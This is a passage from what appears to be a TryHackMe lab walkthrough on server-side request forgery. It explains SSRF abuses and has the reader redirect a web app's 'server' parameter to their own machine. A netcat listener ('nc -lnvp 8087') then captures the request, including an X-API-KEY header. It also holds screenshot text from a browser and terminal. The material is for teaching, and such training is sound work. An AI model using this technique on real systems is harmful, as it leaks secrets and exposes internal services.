 Connection received on 10.10.1.236 43830
GET /:8087/public-docs/123.pdf HTTP/1.1
Host: 10.10.10.11
User-Agent: PycURL/7.45.1 libcurl/7.83.1 OpenSSL/1.1.1q zlib/1.2.12 brotli/1.0.9 nghttp2/1.47.0
Accept: */*
This is a really basic case of SSRF. If this doesn't look that scary, SSRF can actually be used to do much more. In
general, depending on the specifics of each scenario, SSRF can be used for:
• Enumerate internal networks, including IP addresses and ports.
• Abuse trust relationships between servers and gain access to otherwise restricted services.
• Interact with some non-HTTP services to get remote code execution (RCE).
Let's quickly look at how we can use SSRF to abuse some trust relationships.
Practical Example
Navigate to http://10.10.219.243:8087/, where you'll find a simple web application. After exploring a bit, you should
see an admin area, which will be our main objective. Follow the instructions on the following questions to gain access
to the website's restricted area!
Answer the questions below
Explore the website. What is the only host allowed to access the admin area?
localhost
Correct Answer
Hint
Check the "Download Resume" button. Where does the server parameter point to?
Answer format: *******************.***
Submit
Using SSRF, make the application send the request to your AttackBox instead of the secure file storage. Are there
Mozilla Firefox
John Woo
http://10.10.219.243:81/
Online Book Store 1.0
New Tab
10.10.219.243:8087/download?server=10.10.162.127:8087&id=75
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S...
Firefox
root@ip-10-10-162-127: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-162-127: ~
root@ip-10-10-162-127: ~
root@ip-10-10-162-127: ~
root@ip-10-10-162-127:~# nc -lnvp 8087
Listening on [0.0.0.0] (family 0, port 8087)
Connection from 10.10.219.243 56342 received!
GET /public-docs-k057230990384293/75482342.pdf HTTP/1.1
Host: 10.10.162.127:8087
User-Agent: PycURL/7.45.1 libcurl/7.83.1 OpenSSL/1.1.1q zlib/1.2.12 brotli/1.0.9
nghttp2/1.47.0
Accept: */*
X-API-KEY: THM{Hello_Im_just_an_API_key}
R